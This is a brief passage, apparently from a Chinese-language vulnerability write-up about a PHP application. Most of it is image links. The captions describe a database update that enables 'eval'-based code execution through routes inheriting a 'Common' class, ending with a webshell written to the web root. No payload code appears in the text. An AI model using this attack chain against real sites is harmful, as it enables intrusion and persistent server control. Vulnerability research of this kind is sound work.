 再看一下数据库,更新成功!  现在只要是继承了`Common`类的初始化方法的所有php文件路由方法都能触发`eval`函数导致代码执行,这里举例几处   写入 webshell  访问触发`eval`函数执行  在web根目录下生成webshell 